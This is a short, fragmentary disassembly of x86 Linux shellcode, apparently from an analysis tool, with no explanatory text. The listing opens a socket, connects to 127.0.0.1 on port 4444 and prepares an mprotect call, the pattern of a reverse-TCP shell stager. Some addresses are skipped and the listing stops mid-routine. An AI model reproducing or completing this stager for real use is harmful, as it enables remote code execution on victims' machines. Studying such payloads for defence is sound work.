 0x00417000 6A0A push byte 0xa
0x00417002 5E pop esi
0x00417003 31DB xor ebx,ebx
0x00417005 F7E3 mul ebx
0x00417007 53 push ebx
0x00417008 43 inc ebx
0x00417009 53 push ebx
0x0041700a 6A02 push byte 0x2
0x0041700c B066 mov al,0x66
0x0041700e 89E1 mov ecx,esp
0x00417010 socket
0x00417012 97 xchg eax,edi
0x00417013 5B pop ebx
0x00417014 687F000001 push dword 0x100007f
0x00417019 680200115C push dword 0x5c110002
0x0041701e 89E1 mov ecx,esp
0x00417020 6A66 push byte 0x66
0x00417022 58 pop eax
0x00417023 50 push eax
0x00417024 51 push ecx
0x00417025 57 push edi
0x00417026 89E1 mov ecx,esp
0x00417028 43 inc ebx
0x00417029 connect
0x0041702b 85C0 test eax,eax
0x0041702d 7919 jns 0x1b
0x00417048 B207 mov dl,0x7
0x0041704a B900100000 mov ecx,0x1000
0x0041704f 89E3 mov ebx,esp
0x00417051 C1EB0C shr ebx,0xc
0x00417054 C1E30C shl ebx,0xc
0x00417057 B07D mov al,0x7d